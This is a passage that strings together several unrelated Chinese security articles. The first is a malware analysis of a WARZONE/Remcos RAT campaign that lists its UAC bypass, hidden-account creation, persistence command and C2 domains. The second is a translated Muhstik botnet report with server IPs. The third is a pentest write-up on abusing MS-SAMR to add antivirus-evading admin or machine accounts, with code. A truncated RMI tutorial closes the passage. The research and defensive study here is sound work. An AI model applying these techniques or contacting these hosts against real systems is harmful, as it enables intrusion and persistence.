当接受到的控制命令为为启用脱机键盘记录时,此木马则使用钩子来实现键盘记录功能。该钩子将捕获按键和窗口名信息保存在`C:\user\sss\AppData\Local\Microsoft
Vision\`目录下,文件则以当前日期和时间来命名。相关代码的实现如下图:
b) 临时键盘记录
当远程控制指令为开启键盘记录时,该木马则通过 Raw Input
方法来实时监控当前键盘的使用情况。接着将捕获到的键值进行判断并转化为字符值。同样的,这些字符值和窗口名信息保存在`C:\user\sss\AppData\Local\Microsoft
Vision\`目录下,文件则以当前日期和时间来命名。
按键和窗口名信息的获取
**Remote VNC安装**
a) 将新用户添加到“远程桌面用户”组
首先,该木马会调用`fn_Base64`自定义函数,解码出后续需要添加的账户名和密码。并设定`Software\Microsoft\Windows
NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist`注册表值为 0 来隐藏新创建的账户。
添加并隐藏创建的新账户
接着,该木马将上文解码出的账户名和密码作为新用户加入到 administor 用户组中。这样便可使用非管理员用户来进行远程桌面登录。
将新账户加入管理员组中
b) 更改远程桌面设置
该木马会修改注册表信息,实现打开远程桌面、多用户支持、更改用户登录和注销方式、使用快速登录切换、以及设置远程“终端服务”的使用名为“RDPClip”等等操作。具体细节如下图所示(仅截取了部分步骤):
通过分析我们发现,此 RAT 的远程桌面功能是通过特制的 VNC 模块来实现的。并且在后续的更新版本中,还增加了 HRDP 模块来实现隐藏远控桌面。该
HRDP 模块使用了 Github 上的 rdpwrap 项目,不仅可以在后台登录远程计算机,并且创建的 Windows 账户还会自动隐藏。
**权限升级(UAC绕过)**
该木马的权限提升是利用了自动提升权限的合法应用程序“pkgmgr.exe”来执行DISP模块。其功能代码实现是采用了 Bypass-UAC
框架,该框架可以通过调用 IFileOpertion COM 对象所提供的方法来实现自动提权。 该木马先将嵌入在资源数据中的PE文件在内存中加载并运行。而此
PE 文件实际上是一个加载器,其所做的事情则是将资源中的另一个 PE 伪造为“dismcore.dll”,然后将此dll 复制到 System32
目录下,最后使用“pkgmgr.exe”执行伪造的恶意DLL。由于“pkgmgr.exe”是一个 UAC 白名单程序,所以它默认具有管理员权限,且不会弹出
UAC 提示框。部分代码如下图所示:
此恶意DLL 的主要功能是获取注册表中的“Install”安装信息(Dropper的路径)并重新启动具有管理员权限的 Dropper 新进程。
**未知测试**
该木马尝试与远程服务器进行通信,当连接成功时则会向服务器发送“AVE_MARIA”字串作为暗号。然后等待接收服务器返回数据,大小为4个字节。如果接收成功,则开启新线程。
在新线程中,根据远程服务器发送的指令,与新指定的 C&C 进行连接。
由于接收数据无法获取,所以目前我们无法确定其准确用途,暂将其命名为未知测试。
### 4.2 最新攻击样本
我们在2019年3月26日捕获到了最新的关联文档 “Michelle Flores - Curriculum
Actualizado.doc”,其同样通过恶意宏启动攻击。文档首先通过Powershell脚本下载并执行PE文件“massive.exe”(C#编写并加入了大量混淆)。之后包含了两个阶段,第一阶段“massive.exe”会从资源中解密出PE文件“DUMP1.exe”(C#编写)并加载。第二阶段则是“DUMP1.exe”释放自身并通过计划任务设置自启动,最后从资源中提取出
Remcos RAT并以傀儡进程的方式加载运行,核心过程如下图:
**阶段一:**
“massive.exe”从资源中提取并解码出加密字符流,之后通过`StrReverse`函数将该字符流逆序排列,再经`FromBase64String`函数解码,最后通过自定义的解密函数`method_0`解密得到PE文件“DUMP1.exe”。
解密函数method_0如下图所示:
在经过逆序排列和 Base64 解码后的字符串(byte_0)中,前16位为解密密钥`0x28 0x49 0xf7 0x30 0xec 0x8d 0x50
0x80 0x94 0xaf 0x85 0xaa 0xa8 0xe7 0xc0
0x41`,之后为待解密密文。函数以16位为循环,将密钥同密文依次进行按位异或,最终解密得到“DUMP1”文件并通过CallByName函数加载执行。
**阶段二:**
“DUMP1”文件同样采用C#编写,程序首先会睡眠50秒以躲避沙箱检查,之后会检测调试器并将自身释放至`%ApplicationData%\riNpmWOoxxCY.exe`,接着创建“schtasks.exe”进程并添加计划任务“Updates\riNpmWOoxxCY”,从而实现在登录账户时自启动,相关命令如下:
C:\Windows\System32\schtasks.exe /Create /TN Updates\riNpmWOoxxCY /XML C:\Users\super\AppData\Local\Temp\tmp925C.tmp
之后,程序会从自身资源内解密出PE文件“DUMP2”,通过 CreateProcess、WriteProcessMemory 和
SetThreadContext 等函数,以挂起的方式加载一个新的进程,并最终以傀儡进程的方式写入并加载“DUMP2”。
经过分析,我们在“DUMP2”中发现了一些可疑字符串如:“Remcos”、“Remcos_Mutex_Inj”、“2.3.0 Pro”。
通过大量可疑信息我们确认此木马为Remcos RAT的客户端,且其使用的版本为2.3.0 Pro。以Remcos
RAT免费版V2.4.3为例,服务端如图所示:
其免费版仅可添加一个 C2 连接服务器,专业版则没有数量限制。此次攻击中植入的木马是通过专业版生成且连接至多个恶意 C2 ,包含的 C2 地址提取如下:
* casillas.hicam.net
* casillasmx.chickenkiller.com
* casillas.libfoobar.so
* du4alr0ute.sendsmtp.com
* settings.wifizone.org
* wifi.con-ip.com
* rsaupdatr.jumpingcrab.com
* activate.office-on-the.net
Remcos RAT
自2016年下半年开始在其官网和黑客论坛售卖,部分厂商曾对其进行过详细的技术分析,在此不做赘述,但这款木马的发现为我们寻找“Curriculum Vitae
Actualizado Jaime Arias.doc”植入的未知木马来源提供了很好的溯源线索。
## 0x05 恶意代码溯源与关联
### 5.1 恶意代码溯源追踪
前文曾提到,“Curriculum Vitae Actualizado Jaime
Arias.doc”植入的木马中包含了“AVE_MARIA”特征字符串,且自2018年12月开始,“AVE_MARIA”类恶意样本在twitter、virustotal等平台越来越多的被发现。但多篇相关研究文章均未指出其真实来源,杀毒厂商也广泛的将其命名为“AVE_MARIA”,这引起了我们浓厚的兴趣。
我们尝试从多种角度去溯源木马以寻找线索,包括域名、IP、关联样本等等。其中在对关联样本“Michelle Flores - Curriculum
Actualizado.doc”的分析中成功溯源到了商用软件 Remcos RAT
。我们分析了该软件的发布渠道,发现其不仅在官网进行销售,还在诸多黑客论坛如 Hackforums
上大量售卖。由此,我们猜测攻击人员很可能活跃在相关论坛并购买过多款商用软件,同时也将溯源重点转向黑客论坛和暗网市场。
我们收集并分析了大量“AVE_MARIA”类恶意样本,发现大部分样本均通过`warzonedns.com`子域名进行恶意连接和下载,追溯发现其实质为黑客提供的
DDNS 服务。结合攻击人员的活动线索,我们成功追踪到 Hackforums 论坛上的可疑用户Solmyr。
Solmyr 在论坛中提供了 warzonedns.com 域名的免费 DDNS 服务(IP动态绑定至子域名),使得用户可以轻易的将服务器IP绑定解析至
warzonedns.com 下的任意子域名,使用示例如下:
这无疑给黑客提供了很好的藏身之所,与此同时我们发现 Solmyr 的另一个身份是 WARZONE RAT
的发布者,该软件由于控制手段丰富、技术功能强大、迭代更新迅速,目前在Hackforums论坛中非常受欢迎。
至此,我们有理由怀疑攻击者使用过该款商用远程管理工具。由于该软件闭源且不提供免费版本,我们追溯到了 WARZONE RAT
流出的破解版本(V1.31),并将其与“Curriculum Vitae Actualizado Jaime
Arias.doc”植入的木马样本进行同源性分析,以确定二者间的关联。
### 5.2 同源性分析
首先,我们在两种样本中均发现了特征字符串“AVE_MARIA”,并且针对两类样本的代码结构进行了比对,发现相似度极高。
其次,我们通过 Bindiff 进行了更为精确的对比,在去除部分 API 干扰并比较分析了可信度高的函数后,发现大量函数完全相同,占比达到
80.16%,其余函数则可能因为版本原因略有差别,这也印证了二者间的强关联性。
另外,从传播时间的角度分析,“AVE_MARIA”关联样本最初出现的时间(2018年12月2日)略晚于WarzoneRAT在论坛的发布时间(2018年10月22日),这也符合恶意代码传播的时间逻辑。
依据以上几点分析,我们认为两者具有高度的一致性。从目前已知的情况看,WARZONE 被杀毒厂商广泛的识别为
AVE_MARIA,而在深入比对分析后,我们判定黑客组织使用的远控木马正是 WARZONE
RAT。因此可以将此类包含“AVE_MARIA”字符串的恶意样本家族命名更新为“WARZONE”。
### 5.3 域名关联
我们观察到目前与 DDNS 服务 warzonedns.com 相关联的子域名总数共101个,部分截图如下:
这批域名均为 warzonedns.com 提供的免费子域名,且大部分关联至恶意样本,这表明大量黑客正在滥用此类服务进行恶意攻击。
可以判断,Solmyr 团伙作为 WARZONE
类恶意软件产业链的上游供应商,提供了包括免费域名服务、收费恶意软件及其它恶意利用技术等一系列服务,打包售卖给下游黑客使用。此次事件的攻击组织也为其下游客户,通过购买其部分服务,与自身的恶意代码组合利用来达到更佳的攻击效果,同时也能更好的隐藏自己的身份。
## 0x06 总结
本文对本次攻击活动的攻击流程、相关的恶意代码、黑客背景等做了深入的分析和研究,从上文的分析中我们可以看出该黑客组织目前的攻击活动十分谨慎,既没有大规模的攻击,也没有采用高成本的0day漏洞,同时,攻击活动时间也非常短。这表明该攻击活动还处于初期,并对目标进行了一些试探性、针对性的攻击,也为后续的攻击做好准备。此外通过对攻击活动的溯源,我们确定了该次活动背后的黑客组织,并根据该黑客组织的活动历史,发现其民族主义色彩强烈,因此政治目的意图也较为明显。
当前利用宏进行网络攻击已经成为一种成本较低的攻击方式,因此也被大量的黑客组织所使用。黑客常常利用目标的一些薄弱环节来进行此类攻击,具有一定的成功率,通过诱饵文档可以看出,本次活动针对的是政府机构的招聘部门,此类人群具有相对较弱的安全意识,且由于工作中需要翻阅的简历量较多(如财政部门的简历量通常较大),使得相关人员无法分辨伪装得较好的恶意简历文件。再加上多阶段在线下载恶意代码的策略、无文件技术和打包加密技术的使用,从而大大提高了攻击的成功率。因而此类攻击需要相关部门提高警惕,加强体系架构中的短板防范。
**IOC**
* * *
**启明星辰积极防御实验室(ADLab)**
ADLab成立于1999年,是中国安全行业最早成立的攻防技术研究实验室之一,微软MAPP计划核心成员,“黑雀攻击”概念首推者。截止目前,ADLab已通过CVE累计发布安全漏洞近1000个,通过
CNVD/CNNVD累计发布安全漏洞近500个,持续保持国际网络安全领域一流水准。实验室研究方向涵盖操作系统与应用系统安全研究、移动智能终端安全研究、物联网智能设备安全研究、Web安全研究、工控系统安全研究、云安全研究。研究成果应用于产品核心技术研究、国家重点科技项目攻关、专业安全服务等。
* * * | 社区文章 |
本文来自<https://www.intezer.com/muhstik-botnet-reloaded-new-variants-targeting-phpmyadmin-servers/>
注:原文中implant 此文翻译为植入物,有更好的建议请留言提出。限于个人水平,如有翻译不当不顺,请在评论区中直接提出
Muhstik僵尸网络于2018年5月首次被Netlab360的研究人员发现。这个僵尸网络主要针对GPON路由器。在Intezer,我们发现Muhstik通过定位托管phpMyAdmin的
Web服务器来扩展其攻击设备的范围。
众所周知,PhpMyAdmin是一个用PHP编写的开源工具,旨在通过Web管理MySQL。由于Web浏览器操作数据库非常便利,该工具在Web开发人员中非常流行。另一方面,这些类型的工具的使用导致服务器前端的暴露,特别是phpMyAdmin,它缺乏对暴力破解的保护。
本博客将介绍较新版本的Muhstik恶意软件如何使用phpMyAdmin扫描器,来扩展其易受攻击设备的发现和获取范围。
最近另一个针对phpMyAdmin服务器的IoT恶意软件攻击是Operation Prowli,然而,这种针对网络服务器的僵尸网络并不常见。
我们还将揭示Muhstik的phpMyAdmin扫描器和开源TCP端口扫描器Pnscan之间的关系,因为我们相信Muhstik背后的威胁因素从这个项目中借用和修改了代码。
# 寻找新的Mushtik变种
在分析了各种已知的Muhstik样本后,我们发现一些较难检测的样本暴露了该僵尸网络中添加的新特性。其中一个例子是以下MIPS示例:
d0d8f3c3e530a75768784c44772b2a71c5b3462d68a3217fee1f6767686cea4e
下面是Netlab360报告中已知的Muhstik下载方法:
Muhstik GPON开发利用部署
在分析字符串时,我们注意到有一些不常见的Muhstik 字符串以及已知的Muhstik有效payload。
来自已知Muhstik变种的已知和未知字符串:
`Intezer Analyze ™`重用字符串
在分析代码之后,我们得出结论,新的功能是一个phpMyAdmin
scanner模块。此外,这些新发现促使我们在我们的数据库中索引一些较难检测到的变种,以便评估是否可能进一步发现较难检测到的变种。
由于我们支持Intezer Analyze ™中的ELF文件,但目前不支持MIPS 二进制文件,因此我们决定依靠我们的“ 字符串重用
”功能,以便找到较难检测到的共享了大部分phpMyAdmin扫描程序代码库的变种。
<https://analyze.intezer.com/#/analyses/3d36dd7a-03f0-4568-aa57-c03cde6de325>
# Muhstik.PMA.Scan变体分析:
该变种与早期Mushstik变种共享相同的基础结构,具有扫描、报告、下载和控制阶段。
Muhstick的phpMyAdmin扫描器基础设施
## 扫描器阶段:
样本:d0d8f3c3e530a75768784c44772b2a71c5b3462d68a3217fee1f6767686cea4e。
扫描程序是一个命令行工具实用程序,其中包含 bruteforce 的CIDR列表的文件应该是第一个参数。
在每个分析的样本中,我们都注意到在主函数中对报告和下载服务器进行硬编码的重复模式:
phpMyAdmin Scanner中的硬编码服务器
然后,扫描器尝试获得开始扫描所需的CIDR列表。对于这个特定的示例,它从下载服务器获得这样的列表,但是我们知道示例中包含二进制本身中硬编码的IP块:
从下载服务器检索CIDR
下载服务器(217.13.228.176)承载由受感染服务器下载的植入物和由phpMyAdmin扫描仪使用的CIDR。在此示例中,下载服务器将这些文件托管在/rescueshop_dev/x/:
下载服务器开放目录
根据Netlab360的报告,我们发现了CIDRs的名字与`Muhstik’s aioscan`植入物的名字相关。
使用CIDR的Muhstik的旧版本
下载服务器还包含一系列文件,这些文件是Muhstik phpmyAdmin
Scanner的实例。这些文件以名称`pma<number>.`存放在下载服务器的根目录中。
此外,一旦扫描程序获得目标IP块,它将开始进行暴力破解以查找易受攻击的服务器。下面的图片展示了扫描程序在发现的phpMyAdmin登录页面后进行暴力破解时,构造http请求的几种方法之一:
Muhstick的phpMyAdmin HTTP标头
一旦扫描程序找到易受攻击的服务器,它就会将其公开给报告服务器(report server)。
用于报告的易受攻击的phpMyAdmin URL
负责报告易受攻击的phpMyAdmin URL的函数
## 报告和下载阶段:
在扫描程序找到易受攻击的phpMyAdmin服务器后,它将以下列格式将完整的易受攻击的URL发送到报告服务器(128.199.251.119):
http:://<reportserver>/pma.php?ip=<vulnerable url>.
报告服务器IP也可以在Netlab360用于部署Muhstik的GPON漏洞的报告中看到:
Muhstik的GPON开发利用部署
在整个调查过程中,我们无法找到报告服务器中托管的pma.php的确切操作,尽管我们非常确信它被用于发布phpMyAdmin的EXP,因为它与前面观察到的Muhstik
EXP发布具有相同的调用方式。
此外,我们在VirusTotal发现了一个core dump,暴露了一些pma.php的行为。
Muhstik的phpMyAdmin扫描仪核心转储VirusTotal分析
在分析核心文件中的堆栈段时,我们发现了以下内容:
core dump堆栈概述
我们观察到下载的文件和Muhstik
phpMyAdmin扫描实例的路径被保存在可疑的环境变量中。我们还注意到,基于$PWD环境变量,这个核心文件来自WordPress服务器。
这个二进制文件是从/tmp/目录执行的,它的名称是pma6,它遵循了在其下载服务器中托管的Muhstik phpMyAdmin扫描实例的相同命名约定。
此外,环境变量$ SHLVL的值为3.每次shell启动时,此环境变量的值都会增加1。换句话说,在生成 core
dump的时候,二进制文件在3个嵌套shell上运行。这些是在受损系统中生成此核心文件的可靠指标。
总而言之,这个 core dump留下了关于如何部署攻击链的提示。似乎植入物可能已经被其他代理在攻击阶段(exploitation
stage)下载,并且扫描器是更广泛的后期开发工具集的一部分。
## 控制阶段
如果我们将植入物提交给 Intezer Analyze ™,我们会发现它们被进行了UPX加壳。
Packed Muhstik样品
<https://analyze.intezer.com/#/analyses/3b4001a1-5cc3-4022-9ad3-b4024f696003>
在相关样本部分,我们会发现在MalwareMustDie报道的Kaiten变种中也发现了相同的UPX变种。
在样本去掉压缩壳(unpacking)后,我们看到,基于代码重用的unpacked
Muhstik植入物与Tsunami共享代码片段。众所周知,Tsunami和STDBot来自一个名为Kaiten的IRC僵尸程序恶意软件系列。因此,这种联系表明Muhstik植入物也是基于Kaiten。
该植入物可与不同的IRC 服务器配合使用,实现SSH,HTTP 扫描功能和多种DDoS功能,扩展了常规Kaiten变体的常用功能。
根据Netlab360的报告,我们可以假设这个僵尸网络从2018年5月就开始活跃了。然而,当我们分析僵尸网络在其IRC通道的某个点上使用的用户名时,我们会注意到日期是后缀名。我们相信这个命名约定是用来在僵尸网络的IRC频道中追踪新的变种。这个示例的固定IRC用户名表明,该版本是在Netlab360发布关于Muhstik的博客一天之后发布的。
# Muhstik phpMyAdmin扫描仪的起源
在研究了这个新的Muhstik变种后,我们注意到其他一些与Muhstik无关的恶意软件使用了类似的扫描程序。
基于代码相似性,我们发现Muhstik 借用代码的原始扫描程序是一个名为Pnscan的开源项目。Pnscan由瑞典Linköping
大学的计算机系统管理员Peter Eriksson编写。
Pnscan的Github
必须知道的是,Pnscan工具与DrWeb在2015年8月报告的Linux.Pnscan.2蠕虫没有直接关系。Pnscan是一个开源TCP
端口扫描工具,它的名字是Parallel Network Scanner的缩写。。
当我们将未剥离的Muhstik
phpMyAdmin扫描器中发现的一些函数和Pnscan进行比较时,我们有确凿的证据表明它们共享一个公共代码库。根据函数、字符串和符号命名的相似性,我们可以看到这一点。
Pnscan部分主要功能
Muhstick phpMyAdmin Main部分功能
Pnscan的get_ip_range
Muhstick的phpMyAdmin Scanner get_ip_range函数
Pnscan的get_port_range函数
Muhstick的phpMyAdmin get_port_range
# 结论
近年来,入侵者更为广泛地使用PhpMyAdmin扫描器用来危害系统。特别值得一提的是,Muhstik僵尸网络已经采用了新的技术来破坏更广泛的系统。
与以前针对GPON路由器的版本相比,phpMyAdmin扫描器变种似乎已经在监控中,但迄今为止尚未看到报告。
为了减轻这些针对phpMyAdmin的攻击,应该使用更为复杂的密码,或者应用某种形式的反暴力破解方案,例如帐户锁定策略,或谷歌的reCaptcha。
此外,我们在过去已经观察到公开源项目可能被用于恶意目的的影响,这就是一个展示了入侵者如何借用和修改公开发布的代码来进行他们的活动的例子,。
# IOCs
## Muhstik phpMyAdmin Scanner:
c356bf0fd5140f428c2f7c39b96095584c4b99fa6f077f0c1cf9d1ecd9d26e88
7109ba2b506fbcc2a99dfdee14bc1dbb0a8b5dbe14f530b12ffcfc3fa04f90b7
e6ee7da0d9e5d38b44be7f2c2c038708acc12819cb5d6635b8e31715de6026b7
61af6bb7be25465e7d469953763be5671f33c197d4b005e4a78227da11ae91e9
d0d8f3c3e530a75768784c44772b2a71c5b3462d68a3217fee1f6767686cea4e
e0da49d8def275d7e35b2ad4559330301debc9f10cc9bdde953748c18075994e
68002efcc5e13bf6a8c6738cdb324eb7d92bcc54080e3fa6beff2612e4f7252f
679fd3ff024750ef4753f6f52bc99c3d7bb9793e5d32742751099edbed558623
## Muhstik WordPress Scanner
fbfc7b127ab9a03bb6b3550e6678e8224ab3d18d1e96ea473ec50eb271fcf05b
## Muhstik Implants:
7296f5b14f5c55e1f359bb752e18323ba2819f4a43066d50cf4e0294c9d33766
9ae309db0fe53092e67bea17d37a6137bcca70e9c4c31491f15e493ebca3d1c7
fc367a6247e8dca792b54e49dc997e3bc48d28161d7d987043c12c9408933c61
094cd380b411951a2fe00c2d38208838463b83160199f4495062391ced106946
6d0a52bc9b3c6cdef438cbf22c9968e3c06eff6037ffc5ddc645f0f158513ef2
9519e0cd8ec702af86367c1245afea85fd98cc1160cf46e2874a60dfd0952ed8
82bf0be6debed7eb94d4d64e806e0c9f2458d58936443b12c8bd6ae805106e68
3756a7a180b4573efcb88bcba663c66d9474f19e7f646840469f2f60cad236d4
8426f4623aab0af7aaab2d5919dc86ffd9f167f2e423ca3838d7fe24591458f1
96867f503d65c564b146e8961dffae1f90962ba171dd0a5f856ed3f648cb7f4c
767cc42e1b6cc082bd41eecdb2743173d69ac5e8e02f5b63fa104e3c19d90345
Mushtik implant unpacked
b56f666944b3f6bc459546d34002e607c0dc51b1b8bc14999ff4a1e6665a1c9a
## Mushtik GPON phpMyAdmin MIPS hybrid
Dd6c74d2942fe9e1cee82e39e7de6986589ae923530864d61b58e21318bf4f7b
Pnscan源代码:https: //github.com/ptrrkssn/pnscan | 社区文章 |
作者:Loong716@[Amulab](https://github.com/Amulab)
## 0x00 前言
在前一篇《利用MS-SAMR协议修改用户密码》中介绍了利用MS-SAMR修改用户密码并还原的技巧。在本篇文章中,我们继续介绍MS-SAMR协议的一些其它利用。
## 0x01 利用
### 1\. 添加本地用户
在渗透测试过程中,我们经常会遇到在目标机器添加账户但被杀软拦截掉的情况。现在较为通用的绕过方法是通过调用`NetUserAdd()`等API来添加用户
我们同样也可以利用MS-SAMR协议中的`SamrCreateUser2InDomain()`来添加用户(其实调用MS-SAMR是`NetUserAdd()`等API的底层实现)
需要注意的有两点,一点是Windows操作系统(域控除外)中的“域”分为 **内置域(Builtin Domain)** 和 **账户域(Account
Domain)**
* **内置域(Builtin Domain)** :包含在安装操作系统时建立的默认本地组,例如管理员组和用户组
* **账户域(Account Domain)** :包含用户、组和本地组帐户。管理员帐户在此域中。在工作站或成员服务器的帐户域中定义的帐户仅限于访问位于该帐户所在物理计算机上的资源
因此我们需要在账户域中添加普通用户,然后在内置域中找到Administrators组,再将该用户添加到内置域中的Administrators中
第二个需要注意的是,利用`SamrCreateUser2InDomain()`添加的账户默认是禁用状态,因此我们需要调用`SamrSetInformationUser()`在用户的userAccountControl中清除禁用标志位:
// Clear the UF_ACCOUNTDISABLE to enable account
userAllInfo.UserAccountControl &= 0xFFFFFFFE;
userAllInfo.UserAccountControl |= USER_NORMAL_ACCOUNT;
userAllInfo.WhichFields |= USER_ALL_USERACCOUNTCONTROL;
RtlInitUnicodeString(&userAllInfo.NtOwfPassword, password.Buffer);
// Set password and userAccountControl
status = SamSetInformationUser(hUserHandle, UserAllInformation, &userAllInfo);
在实现时,如果直接调用MS-SAMR的话在设置用户密码时会非常复杂,涉及到加密算法并且可能需要SMB Session
Key(用impacket很好实现,但impacket不支持当前用户身份执行)
但我们可以调用samlib.dll的导出函数,在上一篇文章中提到过这些导出函数其实是封装了协议的调用,实现会更简单一些,代码Demo:<https://github.com/loong716/CPPPractice/tree/master/AddUserBypass_SAMR>
### 2\. 解决密码过期限制
假设在渗透测试过程中,我们收集到一台服务器的用户账户,但当想要访问目标SMB资源时,发现该账户密码已过期。此处以psexec横向为例,目标显示
**STATUS_PASSWORD_MUST_CHANGE** 错误:
此时我们可以利用samba中的smbpasswd来修改该用户的密码
修改之后使用新密码就可以正常访问目标的SMB资源了:
实际上smbpasswd调用的是MS-SAMR的`SamrUnicodeChangePasswordUser2()`,
**该方法不需要上下文句柄,并且支持SMB空会话(Null Session)调用**
<https://github.com/samba-team/samba/blob/e742661bd2507d39dfa47e40531dc1dca636cbbe/source3/libsmb/passchange.c#L192>
另外impacket之前也更新了该方法的example,并且该脚本支持hash传递:
<https://github.com/SecureAuthCorp/impacket/blob/master/examples/smbpasswd.py>
### 3\. 信息收集/修改
MS-SAMR协议在信息收集/修改方面能做的事情很多,如枚举/修改对象的ACL、用户&组信息、枚举密码策略等。此处以 **枚举本地管理员组账户** 为例
通常进行本地管理员组账户的枚举会调用`NetLocalGroupGetMembers()`这一API,前面提到过这类API底层也是调用MS-SAMR协议,先来看一下正常调用的过程:
1. **SamrConnect** :获取Server对象的句柄
2. **SamrOpenDomain** :打开目标内置域的句柄
3. **SamrLookupNamesInDomain** :在内置域中搜索Administrators的RID
4. **SamrOpenAlias** :根据Administrators的RID打开别名句柄
5. **SamrGetMembersInAlias** :枚举别名对象中的成员SID
此时我们如果想要开发自动化的信息收集工具(如SharpHound),那么我们需要考虑工具的通用性,比如在第3步调用`SamrLookupNamesInDomain()`时,我们需要传入
**"Administrators"** ,但在某些系统中管理员组的名字可能有差异,如部分非英文操作系统中该组名为 **"Administradors"**
,或者运维修改了本地管理员组名称,这样我们直接调用`NetLocalGroupGetMembers()`便不合适了
此时我们可以考虑优化这一操作,我们可以注意到本地管理员组在不同Windows系统上的RID始终为544
那么我们可以这样调用:
1. **SamrConnect** :获取Server对象的句柄
2. **SamrOpenDomain** :打开目标内置域的句柄
3. **SamrOpenAlias** :打开RID为544对象的别名句柄
4. **SamrGetMembersInAlias** :枚举该别名对象中的成员SID
按此思路,我们可以将MS-SAMR的API利用到我们自己工具的武器化or优化上
### 4\. 添加域内机器账户
调用`SamCreateUser2InDomain()`时指定AccountType为 **USER_WORKSTATION_TRUST_ACCOUNT**
可以在域内添加机器账户
// Create computer in domain
status = SamCreateUser2InDomain(hDomainHandle, &computerName, USER_WORKSTATION_TRUST_ACCOUNT, USER_ALL_ACCESS | DELETE | WRITE_DAC, &hUserHandle, &grantAccess, &relativeId);
impacket的addcomputer.py包含了该方法,因为LDAPS需要证书的不稳定所以添加了SAMR(SAMR是Windows
GUI环境添加机器使用的协议)
这个地方感觉还是有一些误区的,通过LDAP修改`unicodePwd`确实需要在加密的连接中操作,但LDAPS并不是必须的,像powermad.ps1在加密LDAP中添加机器账户同样可以成功,并且非常稳定
我们实战中大多数情况下添加机器账户都是在利用基于资源约束委派时,为了拿到一个有SPN的账户所以才选择添加机器账户。但我实际测试中发现该方法并不会自动为机器账户添加SPN,而通过LDAP或其他RPC为机器账户添加SPN又感觉有些画蛇添足,只能先作为一种添加机器账户的实现方法,如果其他方法不成功时可以尝试
## 0x02 参考
<https://docs.microsoft.com/zh-cn/openspecs/windows_protocols/ms-samr/4df07fab-1bbc-452f-8e92-7853a3c7e380>
<https://github.com/SecureAuthCorp/impacket/>
<https://snovvcrash.rocks/2020/10/31/pretending-to-be-smbpasswd-with-impacket.html>
<https://blog.cptjesus.com/posts/sharphoundtechnical> | 社区文章 |
* ## 说在前面
入门了反序列化之后对RMI、JNDI、LDAP、JRMP、JMX、JMS这些都不了解,所以打算一个问题一个问题的解决它们,这这篇专注于RMI的学习,从RPC到RMI的反序列化再到JEP290都过了一遍。参考了很多很多师傅的文章,如果有写的不对的地方还望师傅们不吝赐教。
## RMI 基础
### RPC
RPC(Remote Procedure
Call)远程过程调用,就是要像调用本地的函数一样去调远程函数。它并不是某一个具体的框架,而是实现了远程过程调用的都可以称之为RPC。比如RMI(Remote
Method Invoke 远程方法调用)就是一个实现了RPC的JAVA框架。
RPC的演化过程可以看这个视频进行了解:<https://www.bilibili.com/video/BV1zE41147Zq>
对于视频里面实现RPC的方式我画了一个简单的流程图来理解:
Client如果想要远程调用一个方法,就需要通过一个Stub类传递类名、方法名与参数信息给Server端,Server端获取到这些信息后会从本地服务器注册表中找到具体的类,再通过反射获取到一个具体的方法并执行然后返回结果。
### JAVA 代理
**代理模式**
代理模式是一种设计模式,提供了对目标对象额外的访问方式,即通过代理对象访问目标对象,这样可以在不修改原目标对象的前提下,提供额外的功能操作,扩展目标对象的功能。
`Proxy`在`Client`直接调用`DoAction()`中间加了一层处理,正是这层处理扩展了对象的功能。
**静态代理**
这种代理方式需要代理对象和目标对象实现一样的接口。
例子如下:
* 接口类:IUserDao.java
package proxy1;
public interface IUserDao {
public void save();
}
* 目标对象:UserDao.java
package proxy1;
// 实现IUserDao接口
public class UserDao implements IUserDao{
@Override
public void save() {
System.out.println("保存数据");
}
}
* 静态代理对象:UserDapProxy.java
package proxy1;
// 也需要实现IUserDao接口
public class UserDapProxy implements IUserDao{
private IUserDao target;
public UserDapProxy(IUserDao target) {
this.target = target;
}
@Override
public void save() { // 重写方法
System.out.println("doSomething before"); // 执行前可以加的操作
target.save(); // 实际上需要调用的方法
System.out.println("doSomething after"); // 执行后可以加的操作
}
}
* 测试类:TestProxy.java
package proxy1;
public class TestProxy {
public static void main(String[] args) {
// 目标对象
IUserDao target = new UserDao();
// 代理对象
UserDapProxy proxy = new UserDapProxy(target);
// 通过代理调用方法
proxy.save();
}
}
可以看到,在不修改原来对象功能的前提下,在调用方法前后增加了功能。但是这种代理模式有很一些缺点:
1. 冗余。由于代理对象要实现与目标对象一致的接口,会产生过多的代理类。
2. 不易维护。一旦接口增加方法,目标对象与代理对象都要进行修改。
**动态代理**
动态代理利用JAVA中的反射,动态地在内存中构建代理对象,从而实现对目标对象的代理功能。动态代理又被称为JDK代理或接口代理。动态代理对象不需要实现接口,但是要求目标对象必须实现接口,否则不能使用动态代理。
* 动态代理对象:UserProxyFactory.java
package proxy1;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.lang.reflect.Proxy;
public class UserProxyFactory {
private Object target;
public UserProxyFactory(Object target) {
this.target = target;
}
public Object getProxyInstance() {
// 返回一个指定接口的代理类实例,该接口可以将方法调用指派到指定的调用处理程序。
return Proxy.newProxyInstance(
target.getClass().getClassLoader(), // 指定当前目标对象使用类加载器
target.getClass().getInterfaces(), // 目标对象实现的接口的类型
new InvocationHandler() { // 事件处理器
@Override // 重写InvocationHandler累类的invoke方法,通过反射调用方法
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
System.out.println("doSomething before");
Object returnValue = method.invoke(target, args);
System.out.println("doSomething after");
return null;
}
}
);
}
}
* 测试类:TestDynamicProxy.java
package proxy1;
public class TestDynamicProxy {
public static void main(String[] args) {
IUserDao taget = new UserDao();
System.out.println(taget.getClass()); // 获取目标对象信息
IUserDao proxy = (IUserDao) new UserProxyFactory(taget).getProxyInstance(); // 获取代理类
System.out.println(proxy.getClass()); // 获取代理对象信息
proxy.save(); // 执行代理方法
}
}
**参考文章**
* [十分钟了解java动态代理](https://www.bilibili.com/video/BV1Dt41187wj)
* [10分钟看懂动态代理设计模式](https://blog.csdn.net/weixin_33778778/article/details/87999148)
* [Java三种代理模式:静态代理、动态代理和cglib代理](https://segmentfault.com/a/1190000011291179)
### JAVA RMI
定义:
> RMI(Remote Method
> Invocation)为远程方法调用,是允许运行在一个Java虚拟机的对象调用运行在另一个Java虚拟机上的对象的方法。
> 这两个虚拟机可以是运行在相同计算机上的不同进程中,也可以是运行在网络上的不同计算机中。
>
> Java RMI:Java远程方法调用,即Java RMI(Java Remote Method
> Invocation)是Java编程语言里,一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。远程方法调用特性使Java编程人员能够在网络环境中分布操作。RMI全部的宗旨就是尽可能简化远程接口对象的使用。
JAVA中RMI的简单例子:
